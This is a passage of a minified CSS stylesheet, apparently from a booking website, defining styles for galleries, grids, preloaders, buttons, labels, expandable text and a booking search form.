.gallery__overlay{opacity:1}.gallery .list__picture{display:flex;height:200px;margin-top:29px}@media only screen and (min-width:576px){.gallery .list__picture{height:250px}}@media only screen and (min-width:768px){.gallery .list__picture{height:300px}}@media only screen and (min-width:1044px){.gallery .list__picture{height:500px}}.gallery .gallery-slider{opacity:0;position:relative}.gallery .gallery-slider.owl-loaded{opacity:1}.gallery .gallery-slider .owl-nav-button-a{margin-top:-20px}.gallery .list__picture--column-one{display:flex}.gallery .list__picture--column-one .left{display:flex;flex-basis:33.3333%;max-width:33.3333%;min-width:33.3333%}.gallery .list__picture--column-one .left img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap{display:block;flex-grow:1}.gallery .list__picture--column-one .picture__wrap .testdf{display:flex;flex-direction:column;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom,.gallery .list__picture--column-one .picture__wrap .top{display:flex;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1,.gallery .list__picture--column-one .picture__wrap .bottom .img-2,.gallery .list__picture--column-one .picture__wrap .top .img-1,.gallery .list__picture--column-one .picture__wrap .top .img-2{flex-grow:1;padding:0 0 0 10px}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 a,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 a,.gallery .list__picture--column-one .picture__wrap .top .img-1 a,.gallery .list__picture--column-one .picture__wrap .top .img-2 a{display:block;height:100%;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 img,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 img,.gallery .list__picture--column-one .picture__wrap .top .img-1 img,.gallery .list__picture--column-one .picture__wrap .top .img-2 img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .video-preview-mini,.gallery .list__picture--column-one .picture__wrap .top .video-preview-mini{height:100%}.gallery .list__picture--column-one .picture__wrap .top{flex-shrink:1}.gallery .list__picture--column-one .picture__wrap .top_half{height:50%}.gallery .list__picture--column-one .picture__wrap .bottom{padding-top:10px}.gallery .list__picture--column-one .picture__wrap .bottom~.top,.gallery .list__picture--column-one .picture__wrap .top+.bottom{height:50%}.gallery .gallery_link .top a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px}.gallery .gallery_link .top a.active{color:#000;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:relative}.gallery .gallery_link .bottom a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px;position:relative}.gallery .gallery_link .bottom a.active{color:#000;position:relative}@media only screen and (max-width:1043.98px){.gallery__lupe,.gallery__overlay{display:none}}.grid_1{align-items:center;display:flex;margin-left:-55px}.grid_1>.grid__item{flex-grow:0;padding-left:55px;width:50%}.grid_1-reverse{flex-direction:row-reverse}.grid_2{display:flex;margin-left:-40px}.grid_2>.grid__item{flex-shrink:0;padding-left:40px;width:50%}.grid_2>.grid__item_1{flex-grow:1}.grid_2>.grid__item_offset-1{padding-top:13px}.grid_2-reverse{flex-direction:row-reverse}.grid_2-columns-3>.grid__item{width:33.33%}.grid_3{display:flex;margin-left:-80px}.grid_3>.grid__item{flex-grow:0;margin-bottom:30px;padding-left:80px}.grid_3>.grid__item_1{width:65%}.grid_3>.grid__item_2{width:35%}.grid_4{display:flex;margin-left:-20px}.grid_4>.grid__item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.grid_5{display:flex;flex-wrap:wrap;margin-left:-15px}.grid_5>.grid__item{flex-grow:0;margin-bottom:15px;padding-left:15px;width:50%}.grid_5>.grid__item_w-4{width:33.33%}.grid_5-1{margin-left:-30px}.grid_5-1>.grid__item{margin-bottom:30px;padding-left:30px}.grid_5-2{margin-left:-40px}.grid_5-2>.grid__item{padding-left:40px}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:30px;padding-right:30px}.grid_6{display:flex;flex-wrap:wrap;gap:16px 0;margin-bottom:25px;margin-left:-16px}.grid_6>.grid__item{flex-grow:0;padding-left:16px;width:100%}.grid_6-columns-2>.grid__item{width:50%}.grid_6-columns-3>.grid__item{width:33.33%}.grid_6:last-child{margin-bottom:0}.grid_padding-1{padding-bottom:30px;padding-top:30px}.grid_reverse{flex-direction:row-reverse}.grid_align-start{align-items:flex-start}@media only screen and (max-width:1043.98px){.grid_1{margin-left:-30px}.grid_1>.grid__item{padding-left:30px}.grid_2{display:block;margin-left:0}.grid_2>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:30px}.grid_2>.grid__item_offset-1{padding-bottom:13px;padding-top:0}.grid_3{display:block;margin-left:0}.grid_3>.grid__item{padding-left:0;width:auto}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:50%}}@media only screen and (max-width:767.98px){.grid_1{display:block;margin-left:0}.grid_1>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:23px}.grid_5{display:block;margin-left:0}.grid_5>.grid__item{padding-left:0;width:auto}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:0;padding-right:0}.grid_6{margin-left:0}.grid_6>.grid__item{padding-left:0}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:100%}.grid_padding-1{padding-bottom:20px;padding-top:20px}}.preloader-a{background:url(/images/_src/preloader.svg) no-repeat 50% 50%;display:block;height:15px;width:50px}.preloader-b{animation:rotate 1.5s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;display:block;font-size:38px;height:1em;left:50%;margin-left:-.5em;margin-top:-.5em;position:absolute;top:50%;transform-origin:50%;width:1em}.preloader-c{align-items:center;display:none;justify-content:center;position:fixed;z-index:10050}.preloader-c,.preloader-c__overlay{height:100%;left:0;top:0;width:100%}.preloader-c__overlay{background:rgba(0,0,0,.5);position:absolute}.preloader-c__data{background-color:#e4002b;background-position:50% 0;background-size:cover;color:#fff;height:544px;margin:auto;max-width:380px;position:relative;width:100%}.preloader-c__logo{background:#e4002b;color:#fff;display:flex;justify-content:center;margin:0 auto;padding:22px 0;position:relative;top:0;width:88px}.preloader-c__logo-img{height:53px;width:65px}.preloader-c__circle{height:450px;overflow:hidden;position:absolute;top:45px;width:100%}.preloader-c__circle-item{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.preloader-c__circle-item:before{border:1px solid #fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_1{font-size:450px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden}.preloader-c__circle-item_2{font-size:224px}.preloader-c__circle-item_2 .preloader-c__circle-item-mark{animation:rotate 1.5s linear infinite;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_2 .preloader-c__circle-item-mark:after{background:#fff;border-radius:50%;content:"";display:block;height:8px;margin-left:-5px;margin-top:-4px;position:absolute;right:-4px;top:50%;width:8px}.preloader-c__circle-item_3{font-size:76px}.preloader-c__part_text{bottom:13px;left:20px;max-width:260px;position:absolute}.preloader-c__site{bottom:14px;font-size:9px;font-weight:400;position:absolute;right:20px}.preloader-c__title{background:#e4002b;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:300;line-height:1.2;padding:15px 10px 0 0;text-transform:uppercase;width:-moz-min-content;width:min-content}.preloader-c__title_item-2-ru{font-size:24px;line-height:1.3}.preloader-c__title b{font-weight:700}.preloader-c__title br{display:none}.preloader-c.shown{display:flex}@media only screen and (max-width:380px){.preloader-c__data{height:500px}.preloader-c__circle{height:400px}.preloader-c__circle-item_1{font-size:400px}.preloader-c__circle-item_2{font-size:200px}}@media only screen and (max-width:359px){.preloader-c__title{font-size:24px}}@media only screen and (max-width:339px){.preloader-c__title{font-size:22px}}.btn{background:#fff;border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.5;padding:13px 15px;position:relative;text-align:center;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:focus,.btn:hover{box-shadow:none;color:#2b2a29;outline:none;text-decoration:none}.btn-primary{background:#e4002b;border-color:#e4002b;color:#fff;transition:.3s linear}.btn-primary:focus,.btn-primary:hover{background:#c51f28;color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn.disabled-a{border-color:silver;cursor:default}.btn.disabled-a,.btn.disabled-a:focus{background:silver}.btn__inner{display:inline-block;position:relative}.btn_rounded-1{border-radius:6px}.btn_size-1{font-size:18px;padding:10px 24px}.btn_arrow .btn__inner{padding-right:24px}.btn_arrow .btn__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.btn__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn__flare{overflow:hidden;width:100%}.btn__flare,.btn__flare:before{height:100%;left:0;position:absolute;top:0}.btn__flare:before{filter:blur(30px);width:60px}.btn__flare:after,.btn__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn_padding-1{padding-left:50px;padding-right:50px}.btn_padding-2{padding-bottom:7px;padding-top:7px}.btn_padding-3{padding-left:38px;padding-right:38px}.btn_width-1{min-width:240px}.btn_width-2{min-width:226px}.btn_height-1{height:50px}.btn_radius{border-radius:6px}.btn-secondary{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary:focus,.btn-secondary:hover{background:transparent;color:#2b2a29}.btn-secondary-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-1:focus,.btn-secondary-1:hover{background:#242322;border-color:#242322;color:#fff}.btn-secondary-2{background:none;border-color:#2b2a29;color:#2b2a29}.btn-secondary-2:focus,.btn-secondary-2:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-3{background:none;border-color:#c13634;color:#e03934}.btn-secondary-3:focus,.btn-secondary-3:hover{background:#c13634;border-color:#c13634;color:#fff}.btn-secondary-4{background:#fff;border-color:#2b2a29;color:#2b2a29}.btn-secondary-4:focus,.btn-secondary-4:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-5{background:none;border-color:#fff;color:#fff}.btn-secondary-5:focus,.btn-secondary-5:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-secondary-6{background:#007e4b;border-color:#007e4b;color:#fff}.btn-secondary-6:focus,.btn-secondary-6:hover{background:#007042;border-color:#007042;color:#fff}.btn.animated .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-1 .btn__flare:before{animation:flare-1 4s linear 3 forwards}.btn.animated-1 .btn__flare:after{animation:flare-2 4s linear 3 forwards}.btn.animated-2 .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated-2 .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-3 .btn__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn.animated-3 .btn__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn.animated-4{animation:jump .4s ease 6 alternate}.btn.animated-4 .btn__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn.animated-4 .btn__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn.animated-hover:hover .btn__flare:before{opacity:.6;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn.animated-hover:hover .btn__flare:after{opacity:1;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn_more{min-width:205px}.btn_loading .btn__inner{opacity:0}.btn_loading .btn__preloader{opacity:1}.btn-block{width:100%}.btn-icon{font-size:80%;margin-left:10px}.btn-sm{border-radius:0;font-size:.9375rem;line-height:1.5;padding:.25rem .9375rem}.btn-a{color:#000;display:inline-block;font-weight:300;padding-left:32px;position:relative;transition:all .3s ease}.btn-a__picture{align-items:center;background:#fff;border-radius:50%;color:#000;display:flex;font-size:14px;height:26px;justify-content:center;left:0;position:absolute;top:-1px;width:26px}.btn-b{color:#2b2a29;display:inline-block;padding-right:26px;position:relative;transition:all .3s ease}.btn-b__icon{color:#2b2a29;font-size:14px;position:absolute;right:0;top:.45em}.btn-c{color:#2b2a29;display:inline-block;padding-left:36px;position:relative;text-decoration:underline;transition:all .3s ease}.btn-c__icon{left:0;margin-top:-.5em;position:absolute!important;top:50%}.btn-d{background:#e4002b;border:1px solid #e4002b;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn-d:focus,.btn-d:hover{background:#c51f28;box-shadow:none;color:#fff;outline:none;text-decoration:none}.btn-d.disabled,.btn-d:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn-e{background:#f3f3f3;color:#656361;display:inline-block;font-size:15px;padding:2px 9px;text-decoration:none;transition:all .3s ease}.btn-e,.btn-e__inner{position:relative}.btn-e__icon{font-size:14px;left:0;margin-top:-.45em;position:absolute;top:50%}.btn-e_icon .btn-e__inner{padding-left:20px}.btn-e:hover{background:#e2e2e2;color:#656361;text-decoration:none}.btn-e.active{background:#656361;color:#fff}.btn-e_bg-1{background:#f9f9f9;color:#807f7f}.btn-e_bg-1:hover{background:#ededed}.theme-a .btn-secondary{background:#fff;border-color:#fff;color:#04448d}.theme-a .btn-secondary:hover{background:#f6f6f6;border-color:#f6f6f6}@media only screen and (max-width:767.98px){.btn-d{display:block}}.btn-f{background:#e4002b;border:1px solid #e4002b;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.3;padding:15px;position:relative;text-align:center;transition:all .3s ease}.btn-f,.btn-f:hover{text-decoration:none}.btn-f:hover{background:transparent;color:#e4002b}.btn-f__inner{display:inline-block;position:relative;vertical-align:top}.btn-f__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn-f__flare{overflow:hidden;width:100%}.btn-f__flare,.btn-f__flare:before{height:100%;left:0;position:absolute;top:0}.btn-f__flare:before{filter:blur(30px);width:60px}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn-f__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn-f_bg-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-f_bg-1:hover{background:transparent;color:#2b2a29}.btn-f_bg-2{background:#aaa;border-color:#aaa;color:#fff}.btn-f_bg-2:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.btn-f_bg-3{background:none;border-color:#2b2a29;color:#2b2a29}.btn-f_bg-3:hover{background:#2b2a29;color:#fff}.btn-f_bg-4{background:none;border-color:#e4002b;color:#e4002b}.btn-f_bg-4:hover{background:#e4002b;color:#fff}.btn-f_bg-5{background:#7a7a7a;border-color:#7a7a7a;color:#fff}.btn-f_bg-5:hover{background:none;border-color:#7a7a7a;color:#7a7a7a}.btn-f_bg-6{background:none;border-color:#fff;color:#fff}.btn-f_bg-6:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-f_padding-1{padding-left:32px;padding-right:32px}.btn-f_icon .btn-f__inner{padding-left:30px;position:relative}.btn-f_icon .btn-f__icon{font-size:16px;left:0;position:absolute;top:.1em}.btn-f_1{padding-bottom:0;padding-top:0}.btn-f_1 .btn-f__inner{align-items:center;display:flex;justify-content:center;min-height:50px}.btn-f_no-radius{border-radius:0}.btn-f_wide{width:100%}.btn-f.animated .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-1 .btn-f__flare:before{animation:flare-1 4s linear 3 forwards}.btn-f.animated-1 .btn-f__flare:after{animation:flare-2 4s linear 3 forwards}.btn-f.animated-2 .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated-2 .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn-f.animated-4{animation:jump .4s ease 6 alternate}.btn-f.animated-4 .btn-f__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn-f.animated-4 .btn-f__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn-f.loading .btn-f__inner{opacity:0}.btn-f.loading .btn-f__preloader{opacity:1}.btn-tooltip,.btn-tooltip-a{background:none;border:0;outline:none;padding:0}.btn-tooltip-a__icon,.btn-tooltip__icon{cursor:pointer}.btn-tooltip-a__icon-svg,.btn-tooltip__icon-svg{cursor:pointer;display:block}.btn-tooltip .tooltip-mini,.btn-tooltip-a .tooltip-mini{display:none}.btn-tooltip-a_1,.btn-tooltip_1{color:grey;font-size:22px}.btn-tooltip-a_1:hover,.btn-tooltip_1:hover{color:#a8a8a8}.button-back{background:none;border:0;color:#2b2a29;display:inline-block;font-size:18px;line-height:1.3;padding:0 0 0 28px;position:relative;vertical-align:top}.button-back__arrow{font-size:14px;left:0;position:absolute;top:.35em;transform:scaleX(-1)}.button-back_1{font-size:14px;padding-left:20px}.button-back_1 .button-back__arrow{top:.15em}.theme-a .button-back{color:#fff}@media only screen and (max-width:767.98px){.button-back{font-size:16px}.button-back__arrow{top:.3em}}.button-up{align-items:center;background:#e4002b;border:1px solid #fff;color:#fff;cursor:pointer;display:flex;height:50px;justify-content:center;margin-top:-25px;opacity:0;padding:0;position:fixed;right:0;top:50%;transition:all .3s ease;visibility:hidden;width:50px;z-index:1026}.button-up__icon{height:24px;position:relative;top:-1px;transform:rotate(-90deg);width:24px}.button-up.shown{opacity:1;visibility:visible}.button-up_type-1{display:none}@media only screen and (min-width:1044px){.button-up:hover{background:#c51f28}}@media only screen and (max-width:767.98px){.button-up{height:40px;width:40px}.button-up__icon{height:20px;width:20px}.button-up_type-1{display:flex}}.link-a{color:inherit;text-decoration:underline}.link-b{color:inherit;text-decoration:none}.link-b__inner{position:relative}.link-b__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.link-b_arrow{display:inline-block}.link-b_arrow .link-b__inner{padding-right:24px}.link-c{text-decoration:underline}.link-c_icon .link-c__icon{left:0;position:absolute;top:5px;width:16px}.link-c_icon .link-c__icon-img{max-width:16px;vertical-align:top}.link-c_icon .link-c__inner{padding-left:24px;position:relative}.link-c:hover{text-decoration:none}.link-c_color-1,.link-c_color-1:hover{color:#2f5ed8}.link-d{border-bottom:1px dotted;color:#2b2a29}.link-d,.link-d:hover,.link-e{text-decoration:none}.link-e{color:#2b2a29}.link-e:hover{color:#e4002b}@media only screen and (min-width:768px){.link-b__arrow{display:none}.link-b_arrow .link-b__inner{padding-right:0}}.title-a{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.2}.title-a_size-1{font-size:44px}.title-b{font-size:24px;font-weight:400}.title-b,.title-c{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;line-height:1.3}.title-c{font-size:28px;font-weight:700}.title-d{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:80px;font-weight:300;line-height:1}.title-d h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0}.title-d_size-1{font-size:60px;line-height:1.1}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 2px;color:inherit;text-decoration:none}.title-d_type-1 a:hover{background:none;color:inherit;text-decoration:none}.title-e{font-size:19px;line-height:1.3}.title-e_margin-1{margin-bottom:20px}@media only screen and (max-width:1239.98px){.title-d_size-1{font-size:50px}}@media only screen and (max-width:1043.98px){.title-a_size-1,.title-d{font-size:34px}.title-d{line-height:1.4}}@media only screen and (max-width:767.98px){.title-a{font-size:24px;font-weight:400;line-height:1.3}.title-a_size-1{font-size:20px;font-weight:600}.title-d{font-size:24px}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 1px}.title-d_type-1 a:hover{background:none}}.label{background:#f96200;color:#fff;margin:-2px 0 16px;padding:4px 10px}.label,.label-a{display:inline-block}.label-a{border:1px solid #e4002b;border-radius:10px;color:#e4002b;font-size:15px;line-height:1;padding:3px 8px 4px 26px;position:relative}.label-a__icon{left:1px;position:absolute;top:1px}.label-a .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-a:hover{background:rgba(228,0,43,.05)}.label-b{background:#4fac65;color:#fff;display:inline-block;font-size:14px;font-weight:600;line-height:1;padding:5px 9px;position:relative}.label-c{align-items:center;border:1px solid #aaa;color:#2b2a29;display:flex;font-size:12px;line-height:1.2;padding:5px 8px;position:relative}.label-c .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-c__icon{align-items:center;color:#aaa;display:flex;font-size:14px;height:12px;justify-content:center;margin-right:6px;width:1em}.label-c__icon-cavas{flex-shrink:0}.label-c__text-part_color-default{color:#2b2a29}.label-c_bg-1{border-color:#e46e00;color:#e46e00}.label-c_bg-1 .label-c__icon{color:inherit}.label-d{color:#2b2a29;display:flex;font-size:14px;line-height:1.2;position:relative}.label-d__icon{align-items:center;display:flex;flex-shrink:0;font-size:16px;height:1em;justify-content:center;margin-right:10px;width:1em}.label-d__words{margin-right:2px}.label-d__word{display:inline-block;margin-right:4px}.label-d .btn-tooltip{font-size:20px;height:16.8px;position:relative;top:-.08em;vertical-align:top}.remark-a{color:#000;font-weight:300;padding-left:30px;position:relative}.remark-a__btn-tooltip{left:0;position:absolute;top:.1em}.text-a{font-size:18px;font-weight:300;line-height:1.4}.text-a h2{font-size:60px;margin-bottom:26px}.text-a h2,.text-a h3{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300;line-height:1.3}.text-a h3{font-size:44px;margin-bottom:22px}.text-a h4{font-size:34px;line-height:1.3;margin-bottom:20px}.text-a h4,.text-a h5{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:400}.text-a h5{font-size:24px;line-height:1.4;margin-bottom:16px}.text-a p{margin-bottom:23px}.text-a b{font-weight:600}.text-a ul{margin-bottom:23px}.text-a ul li{margin-bottom:7px}.text-a ol{margin-bottom:23px}.text-a ol li{margin-bottom:7px}.text-a table th{background:#f3f3f3;font-weight:400;line-height:1.4;padding-bottom:6px;padding-top:6px}.text-a table td,.text-a table th{border:1px solid #e2e2e2;padding:10px 20px}.text-a img{max-width:100%}.text-a .margin-title-1{margin-bottom:32px}@media only screen and (max-width:1239.98px){.text-a h2{font-size:44px}.text-a h3{font-size:34px}.text-a h4{font-size:26px}.text-a h5{font-size:22px}}@media only screen and (max-width:1043.98px){.text-a h2{font-size:34px;margin-bottom:20px}.text-a h3{font-size:26px;font-weight:400;margin-bottom:20px}.text-a h4{font-size:22px;font-weight:600}.text-a h5{font-size:20px;font-weight:600}.text-a .margin-title-1{margin-bottom:22px}}@media only screen and (max-width:767.98px){.text-a{font-size:16px;font-weight:400;line-height:1.5}.text-a h2{font-size:26px}.text-a h2,.text-a h3{font-weight:400;margin-bottom:15px}.text-a h3{font-size:22px}.text-a h4{font-size:20px;margin-bottom:15px}.text-a h5{font-size:18px}.text-a b{font-weight:700}.text-a .table-outer{overflow:auto}.text-a table td,.text-a table th{padding:8px 10px}.text-a .margin-title-1{margin-bottom:22px}}.text-toggle__crop{max-height:210px;overflow:hidden;position:relative}.text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";display:none;height:20px;left:0;position:absolute;width:100%}.text-toggle__crop_height-1{max-height:228px}.text-toggle__crop_height-2{max-height:44px}.text-toggle__button-more{display:none;font-weight:400;margin-top:4px}.text-toggle__button-more-link{color:inherit}.text-toggle__button-more-text{display:none}.text-toggle__button-more-text:first-child{display:inline}.text-toggle.expandable .text-toggle__button-more,.text-toggle.expandable .text-toggle__crop:after{display:block}.text-toggle.expanded .text-toggle__crop{max-height:none;overflow:visible}.text-toggle.expanded .text-toggle__crop:after{display:none}.text-toggle.expanded .text-toggle__button-more-text{display:inline}.text-toggle.expanded .text-toggle__button-more-text:first-child,.text-toggle_1.text-toggle.expanded .text-toggle__button-more{display:none}@media only screen and (max-width:1043.98px){.text-toggle_gt-md .text-toggle__crop{max-height:none;overflow:visible}.text-toggle_gt-md .text-toggle__button-more,.text-toggle_gt-md .text-toggle__crop:after{display:none}}.spoiler{font-size:15px;position:relative}.spoiler__crop{max-height:42px;overflow:hidden;position:relative}.spoiler__crop:after{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;position:absolute;right:0;width:70px}.spoiler__button-toggle{background:#fbfbfb;border:0;bottom:2px;color:inherit;display:none;position:absolute;right:0}.spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.spoiler__button-toggle-text{display:none}.spoiler__button-toggle-text:first-child{display:inline}.spoiler__button-toggle:hover{color:#c51f28;text-decoration:underline}.spoiler.toggable .spoiler__button-toggle,.spoiler.toggable .spoiler__button-toggle:before,.spoiler.toggable .spoiler__crop:after{display:block}.spoiler.expanded .spoiler__crop{max-height:none!important;overflow:visible}.spoiler.expanded .spoiler__crop:after{display:none}.spoiler.expanded .spoiler__button-toggle{bottom:0;position:relative}.spoiler.expanded .spoiler__button-toggle:before{display:none}.spoiler.expanded .spoiler__button-toggle-text{display:inline}.spoiler.expanded .spoiler__button-toggle-text:first-child{display:none}.spoiler_short .spoiler__crop{left:0;max-height:0;max-width:0;position:absolute;top:0}.spoiler_short .spoiler__button-toggle{bottom:0;position:relative}.spoiler_short.toggable .spoiler__button-toggle{display:inline}.spoiler_short.toggable .spoiler__button-toggle:before{display:none}.spoiler_short.expanded{display:block}.spoiler_short.expanded .spoiler__crop{max-height:none;max-width:none;position:relative}.spoiler_short.expanded .spoiler__button-toggle{display:block}.booking-search{position:relative;transition:top .5s ease}.booking-search__info{color:#fff;margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}@media only screen and (min-width:576px){.booking-search__info{max-width:540px}}@media only screen and (min-width:768px){.booking-search__info{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__info{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__info{max-width:1220px}}.booking-search__info p{margin-bottom:0}.booking-search__info._in-content{color:#e4002b!important;margin-bottom:20px;margin-top:-8px;padding:0}.booking-search__data{color:#2b2a29;margin-left:auto;margin-right:auto;padding:15px 0;position:relative;transition:padding-top .2s linear;width:100%}@media only screen and (min-width:576px){.booking-search__data{max-width:540px}}@media only screen and (min-width:768px){.booking-search__data{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__data{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__data{max-width:1220px}}.booking-search__data._reservation .booking-search__input_promo{display:flex}.booking-search__form{background:#fff;display:flex;flex-wrap:wrap;position:relative;width:100%}.booking-search__input{display:flex;height:48px}.booking-search__input-arrow{color:#2b2a29;display:none;height:10px;margin-top:-5px;position:absolute;right:15px;top:50%;width:10px}.booking-search__input>input{background-color:transparent;border:none;height:100%;padding:5px 20px;width:100%}.booking-search__input>input:focus::-moz-placeholder{color:#aaa}.booking-search__input>input:focus,.booking-search__input>input:focus::placeholder{color:#aaa}.booking-search__input>input::-moz-placeholder{font-weight:400}.booking-search__input>input::placeholder{font-weight:400}.booking-search__input input{font-size:15px}.booking-search__input input::-moz-placeholder{color:#2b2a29}.booking-search__input input::placeholder{color:#2b2a29}@media only screen and (max-width:767.98px){.booking-search__input input{font-size:16px}}.booking-search__input_dates{display:flex!important;flex-direction:column}.booking-search__input_dates>input{padding-right:15px;width:auto}.booking-search__input_promo{display:none}.booking-search__input.error{background-color:#fbe9ea;border:2px solid #e4002b}.booking-search__input.error .select-a__value{background-color:#fbe9ea}.booking-search__button{display:flex;flex-wrap:wrap;position:relative}.booking-search__button-link{background:#e4002b;border:none;color:#fff;cursor:pointer;display:block;font-size:15px;line-height:22px;padding:13px 15px;text-align:center;transition:all .3s linear;width:100%}.booking-search__button-link:focus{outline:none}.booking-search__button-link:hover{background:#c51f28;color:#fff}.booking-search__button:hover .booking-search__message{display:block}.booking-search__part_mini{background:#f3f3f3;display:none;padding:10px 15px 10px 42px;position:relative}.booking-search__part_mini .booking-search__button-back{color:inherit;display:flex;font-size:16px;left:15px;position:absolute;top:14px}.booking-search__part_mini .booking-search__button-back-icon{transform:scaleX(-1)}.booking-search__part_mini .booking-search__title{font-weight:600}.booking-search__part_mini .booking-search__details{font-size:12px;margin-top:2px}.booking-search__part_mini-type-1{padding-left:15px}.booking-search__part_mini-type-1 